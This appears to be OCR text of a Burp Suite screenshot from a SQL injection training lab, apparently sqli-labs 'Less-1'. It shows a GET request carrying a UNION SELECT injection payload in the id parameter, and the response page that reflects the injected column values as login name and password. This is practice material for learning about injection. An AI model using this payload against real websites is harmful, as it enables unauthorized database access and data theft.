 Request
Raw Params Headers Hex
1 GET /Less-1/?id=-1'union+select+1,2,3+--+- HTTP/1.1
2 Host: sqli
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Response
Raw Headers Hex Render
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size='5' color= '#99FF00'>
Your Login name:2<br>
Your Password:3
</font>
</font>
</div>
</br>